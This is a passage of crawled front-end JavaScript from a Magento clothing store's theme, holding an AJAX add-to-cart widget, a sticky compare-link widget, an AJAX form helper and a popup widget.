            this.bindAjaxAddCart();
        },

        bindAjaxAddCart: function () {
            var self = this,
                stateClass = 'ajax-cart-applied';
            $(self.options.ajaxAddCartFormSelector).each(function (index, el) {
                if ($(el).attr('action').match(/checkout\/cart\/add/g)
                    && !$(el).hasClass(stateClass)) {
                    $.mage.catalogAddToCart({
                        "bindSubmit": true,
                        "messagesSelector": self.options.messagesSelector
                    }, el);
                    $(el).addClass(stateClass);
                }
            });

            $(document).on('ajax:addToCart', function (e, data) {
                if (typeof data.response.backUrl == "undefined") {
                    self.showMiniCart();

                    //set timeout to close sidebar
                    clearInterval(timeOut);
                    var timeOut = setTimeout(function () {
                        self.hideMiniCart();
                    }, self.options.messageTimeout);
                }
            });
            $(document).on('ajax:addToCart:error', function (e, data) {
                $("[data-placeholder=\"messages\"]").html(data.response.messages);
            });
        },

        showMiniCart: function () {
            $(".page.messages").find('.messages').slideDown();
            var $btn = $('#minicart').find('.btn-toggle');
            if (!$btn.hasClass('active')) {
                $btn.trigger('click');
            }
        },

        hideMiniCart: function () {
            var $btn = $('#minicart').find('.btn-toggle');
            if ($btn.hasClass('active')) {
                $btn.trigger('click');
            }
            $(".page.messages").find('.messages').slideUp();
        }

    });

    return $.ub.AjaxAddCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/am-sticky-compare-link.js
body_size: 846
content:
/**
 * Sticky Compare Link Widget
 */
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('am.stickyCompareLink', {
        options: {
            resizeEventDelay: 150,
            fixedStickyOffsetTop: 20,
            referenceElement: 'body',
            defaultReferenceElement: '#maincontent > .columns',
            fixedCssClass: '-fixed',
            offsetTopElements: ''
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            var toggleFixedState = this._toggleFixedState.bind(this),
                initElementsStates = _.debounce(
                    this._initElementsStates.bind(this),
                    this.options.resizeEventDelay
                ),
                widgetElements;

            this._initElements();
            this._initElementsStates();

            widgetElements = this.options.elements;

            widgetElements.windowGlobal.off('scroll.amStickyCompareLink', toggleFixedState)
                .on('scroll.amStickyCompareLink', toggleFixedState);

            widgetElements.windowGlobal.off('resize.amStickyCompareLink', initElementsStates)
                .on('resize.amStickyCompareLink', initElementsStates);

            $('body').on('recalculateStickyElementsPosition', function () {
                this._initElementsStates();
            }.bind(this));
        },

        /**
         * @private
         * @returns {void}
         */
        _initElements: function () {
            this.options.elements = {
                windowGlobal: $(window),
                mainElement: this.element,
                referenceElement: $(this.options.referenceElement).length
                    ? $(this.options.referenceElement) : $(this.options.defaultReferenceElement)
            };
        },

        /**
         * Set Sticky Compare Link offset top by reference element
         * @private
         * @returns {void}
         */
        _setStickyCompareLinkTop: function () {
            var widgetElements = this.options.elements;

            if (widgetElements.referenceElement.length) {
                this.options.stickyOffsetTop = widgetElements.referenceElement.offset().top;
                widgetElements.mainElement.css('top', this.options.stickyOffsetTop);
            }
        },

        /**
         * Toggle Sticky Compare Link fixed state
         * @private
         * @returns {void}
         */
        _toggleFixedState: function () {
            var widgetOptions = this.options,
                widgetElements = widgetOptions.elements,
                fixedBreakpoint = widgetOptions.stickyOffsetTop - widgetOptions.fixedStickyOffsetTop,
                overScrollState = widgetElements.windowGlobal.scrollTop() > fixedBreakpoint;

            widgetElements.mainElement
                .toggleClass(widgetOptions.fixedCssClass, overScrollState)
                .css('top', overScrollState ? this.getOffsetTop() : widgetOptions.stickyOffsetTop);
        },

        /**
         * Get offset top
         * @returns {*|number}
         */
        getOffsetTop: function () {
            var topPosition = 0,
                stickyElementsBottoms = [],
                widgetOptions = this.options,
                offsetTopElements = $(widgetOptions.offsetTopElements);

            if (offsetTopElements.length) {
                _.each(offsetTopElements, function (elem) {
                    stickyElementsBottoms.push($(elem).position().top + $(elem).height());
                });

                topPosition = Math.max.apply(Math, stickyElementsBottoms);
            }

            return offsetTopElements.length
                ? topPosition + widgetOptions.fixedStickyOffsetTop
                : widgetOptions.fixedStickyOffsetTop;
        },

        /**
         * Initialization elements states
         * @private
         * @returns {void}
         */
        _initElementsStates: function () {
            this._setStickyCompareLinkTop();
            this._toggleFixedState();
        }
    });

    return $.am.stickyCompareLink;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/action/am-ajax-actions.js
body_size: 593
content:
/**
 * Ajax actions list
 */

/** @api */

define([
    'jquery',
    'mage/template',
    'Magento_Customer/js/customer-data',
    'mage/cookies',
    'mage/translate'
], function ($, mageTemplate, customerData) {
    'use strict';

    var formKey = $.mage.cookies.get('form_key'),
        formTemplate = '<form action="<%- data.action %>" method="post">'
            + '<% _.each(data, function(value, index) { %>'
            + '<input name="<%- index %>" value="<%- value %>">'
            + '<% }) %></form>';

    return {
        /**
         * Add messages
         *
         * @param {String} message
         * @param {String} type
         * @returns {void}
         */
        addGlobalMsg: function (message, type) {
            customerData.set('messages', {
                messages: [ {
                    type: type || 'error',
                    text: $.mage.__(message)
                } ]
            });
        },

        /**
         * Reload customer section
         *
         * @param {Array} sections
         * @returns {void}
         */
        reloadSection: function (sections) {
            customerData.invalidate(sections);
            customerData.reload(sections, true);
        },

        /**
         * Create ghost form for data sending
         *
         * @param {Object} postData
         * @returns {Object}
         */
        createGhostForm: function (postData) {
            if (formKey) {
                postData['form_key'] = formKey;
            }

            return $(mageTemplate(formTemplate, {
                data: postData
            }));
        },

        /**
         * @param {Object} formData
         * @param {String} actionUrl
         * @returns {Deferred}
         */
        sendAddToData: function (formData, actionUrl) {
            return $.ajax({
                url: actionUrl,
                data: formData,
                type: 'post',
                dataType: 'json',
                cache: false,
                contentType: false,
                processData: false
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/js/am-popup.js
body_size: 691
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('am.popup', {
        options: {
            trigger: null,
            classes: {
                active: '-amtheme-active',
                popupOpened: '-ampopup-opened'
            },
            isPopupShown: false,
            selectors: {
                popupOverlay: '[data-amtheme-js="popup-overlay"]',
                backButton: '[data-amtheme-js="popup-close"]'
            },
            isClosedByOuterClick: false
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var options = this.options;

            if (options.trigger) {
                if (options.trigger.charAt(0) === '#' || options.trigger.charAt(0) === '.') {
                    this.openTrigger = $(options.trigger);
                } else {
                    this.openTrigger = $('[data-amtheme-js="' + options.trigger + '"]');
                }
            } else {
                this.openTrigger = options.trigger;
            }

            this.popup = this.element;
            this.backButton = this.popup.find(options.selectors.backButton);
            this.isPopupShown = this.options.isPopupShown;
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.openTrigger) {
                this.openTrigger.off('click.amPopup').on('click.amPopup', function (element) {
                    element.preventDefault();
                    self._togglePopup();
                });
            }

            this.backButton.off('click.amPopup').on('click.amPopup', function () {
                self._togglePopup();
            });

            if (this.options.isClosedByOuterClick) {
                this._initOuterCLose();
            }
        },

        /**
         * Add popup active class and trigger the event "am.popupOpened"
         * @returns {void}
         */
        openPopup: function () {
            this.popup.addClass(this.options.classes.active).focus();
            $('body').addClass(this.options.classes.popupOpened);

            this.isPopupShown = true;

            this.element.trigger('am.popupOpened');
        },

        /**
         * Remove popup active class and trigger the event "am.popupClosed"
         * @returns {void}
         */
        closePopup: function () {
            this.popup.removeClass(this.options.classes.active);
            $('body').removeClass(this.options.classes.popupOpened);

            this.isPopupShown = false;

            this.element.trigger('am.popupClosed');
        },

        /**
         * Close popup on overlay click
         * @private
         * @returns {void}
         */
        _initOuterCLose: function () {
            $(this.popup).on('click', function (e) {
                if ($(e.target).is(this.options.selectors.popupOverlay)) {
                    this.closePopup();
                }
            }.bind(this));
        },

        /**
         * Toggle popup active class
         * @private
         * @returns {void}
         */
        _togglePopup: function () {
            if (this.isPopupShown) {
                this.closePopup();
            } else {
                this.openPopup();
            }
        }
    });

    return $.am.popup;
});
